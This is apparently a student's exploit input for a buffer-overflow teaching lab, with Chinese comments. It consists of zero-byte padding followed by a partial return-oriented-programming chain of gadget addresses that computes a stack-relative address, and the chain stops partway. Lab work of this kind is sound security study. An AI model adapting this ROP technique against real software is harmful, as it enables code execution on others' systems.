 最后的最后，编写密码！
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
06 1a 40 00 00 00 00 00  /* 1. mov %rsp, %rax (定下锚点) */
a2 19 40 00 00 00 00 00  /* 2. mov %rax, %rdi (基准地址存入 rdi) */
ab 19 40 00 00 00 00 00  /* 3. pop %rax (准备吃掉下一个格子的数据) */
48 00 00 00 00 00 00 00  /* Offset: 0x48 被 pop 进 %rax */
dd 19 40 00 00 00 00 00  /* 4. mov %eax, %edx */
69 1a 40 00 00 00 00 00  /* 5. mov %edx, %ecx */
13 1a 40 00 00 00 00 00  /* 6. mov %ecx, %esi (偏移量到达 rsi) */
d6 19 40 00 00 00 00 00  /* 7. lea (%rdi,%rsi,1), %rax (核心加法，算出绝对地址) */
c5 19 40 00 00 00 00 00  /* 8. mov %rax, %rdi (把算好的地址放进传参专用寄存器) */